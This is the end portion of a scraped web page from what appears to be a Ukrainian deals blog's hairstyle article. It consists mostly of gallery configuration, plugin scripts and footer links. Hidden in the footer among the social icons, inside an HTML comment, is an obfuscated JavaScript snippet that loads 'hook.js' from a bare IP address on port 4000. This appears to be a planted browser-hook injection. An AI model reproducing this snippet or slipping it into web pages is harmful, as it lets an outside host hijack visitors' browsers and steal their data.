galleries.gallery_e8e3efbb8b2ffe5cbb766b0e07f061d4.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_353c8836f672b19ae3af582d3fa4462c = {"ID":"353c8836f672b19ae3af582d3fa4462c","album_ids":[],"container_ids":["659"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"353c8836f672b19ae3af582d3fa4462c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_353c8836f672b19ae3af582d3fa4462c.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_384918dc2d18860638e36a6e722e3af0 = {"ID":"384918dc2d18860638e36a6e722e3af0","album_ids":[],"container_ids":["660"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"384918dc2d18860638e36a6e722e3af0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_384918dc2d18860638e36a6e722e3af0.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5a0366eb8bda3303517a3734b7f87619 = {"ID":"5a0366eb8bda3303517a3734b7f87619","album_ids":[],"container_ids":["661"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5a0366eb8bda3303517a3734b7f87619","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_5a0366eb8bda3303517a3734b7f87619.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
